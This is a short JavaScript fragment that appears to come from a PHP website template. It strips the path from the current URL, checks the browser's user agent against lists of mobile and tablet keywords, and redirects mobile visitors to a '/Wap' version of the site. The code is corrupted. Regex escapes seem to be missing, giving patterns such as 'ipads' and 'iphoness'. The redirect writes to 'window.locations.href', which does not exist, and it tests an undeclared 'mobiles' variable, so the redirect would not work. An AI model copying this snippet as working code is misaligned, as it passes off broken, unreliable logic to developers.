var pathinfo=url_str.replace(protocol+'//'+host,'').replace('index.php/','').replace(root_path,'');
var is_pad = navigator.userAgent.toLowerCase().match(/(ipads)/i) != null;
var is_mobi = navigator.userAgent.toLowerCase().match(/(xiaomi|mobiles|iphoness|androids|wap|netfront|java|operasmini|ucwebs|windowssce|symbian|series|weboses|sonyericsson|sony|blackberry|cellphones|dopod|nokia|samsung|palmsource|xphones|xda|smartphones|pieplus|meizu|midps|cldc|huawei)/i) != null;
if(mobiles==1&&is_mobi&&!is_pad){
	
	window.locations.href=protocol+'//'+host+root_path+'/Wap'+pathinfo;
}